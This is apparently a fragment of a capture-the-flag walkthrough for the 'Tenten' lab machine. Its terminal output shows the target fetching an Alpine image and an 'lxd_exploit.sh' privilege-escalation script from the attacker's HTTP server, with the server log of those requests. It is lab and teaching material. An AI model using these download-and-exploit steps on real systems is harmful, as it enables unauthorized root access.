 192.168.1.12
10.10.14.15
10.10.10.10 - Tenten
takis@tenten:/dev/shm$ wget 10.10.14.15/alpine-v3.19-x86_64-20240102_1831.tar.gz
--2024-01-02 23:34:21--  http://10.10.14.15/alpine-v3.19-x86_64-20240102_1831.tar.gz
Connecting to 10.10.14.15:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 3620106 (3.5M) [application/gzip]
Saving to: 'alpine-v3.19-x86_64-20240102_1831.tar.gz'
alpine-v3.19-x86_64-20240102_18 100%[=======================================================>]   3.45M  1.26MB/s    in 2.7s
2024-01-02 23:34:24 (1.26 MB/s) - 'alpine-v3.19-x86_64-20240102_1831.tar.gz' saved [3620106/3620106]
takis@tenten:/dev/shm$ wget 10.10.14.15/lxd_exploit.sh
--2024-01-02 23:34:35--  http://10.10.14.15/lxd_exploit.sh
Connecting to 10.10.14.15:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 1434 (1.4K) [text/x-sh]
Saving to: 'lxd_exploit.sh'
.rwxr-xr-x al3j0 al3j0  1.4 KB Tue Jan  2 18:24:54 2024 lxd_exploit.sh
.rw-r--r-- al3j0 al3j0  2.6 KB Tue Jan  2 18:28:51 2024 Notes.txt
.rw-r--r-- al3j0 al3j0 1008 KB Tue Jan  2 17:10:30 2024 plugins_dictionary.txt
❯ sudo su
❯ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.10.10 - - [02/Jan/2024 18:34:23] "GET /alpine-v3.19-x86_64-20240102_1831.tar.gz HTTP/1.1" 200 -
10.10.10.10 - - [02/Jan/2024 18:34:37] "GET /lxd_exploit.sh HTTP/1.1" 200 -
VPN - root's tasks
Reconnaissance - Enumeration